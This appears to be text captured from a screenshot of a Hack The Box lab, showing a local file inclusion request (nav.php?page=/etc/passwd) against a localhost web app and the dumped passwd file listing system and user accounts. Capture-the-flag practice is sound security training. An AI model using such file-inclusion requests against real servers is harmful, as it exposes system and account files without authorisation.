 Hack The Box: The #1 Cyb
Hack The Box :: Hack The
127.0.0.1:8080/nav.php?page
127.0.0.1:8080/nav.php?page=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:114::/run
/uuidd:/usr/sbin/nologin tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-
dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:117:123::/var/lib/saned:/usr/sbin/nologin nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
whoopsie:x:120:125::/nonexistent:/bin/false colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin pulse:x:123:128:PulseAudio daemon,,,:/var
/run/pulse:/usr/sbin/nologin gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false frank:x:1000:1000:frank,,,:/home/frank:/bin/bash systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin margaret:x:1001:1001::/home/margaret:/bin/lshell mysql:x:126:133:MySQL Server,,,:/nonexistent:/bin/false sshd:x:127:65534::/run/sshd:/usr/sbin/nologin
omi:x:998:997::/home/omi:/bin/false omsagent:x:997:998:OMS agent:/var/opt/microsoft/omsagent/run:/bin/bash nxautomation:x:996:995:nxOMSAutomation:/home/nxautomation/run:/bin/bash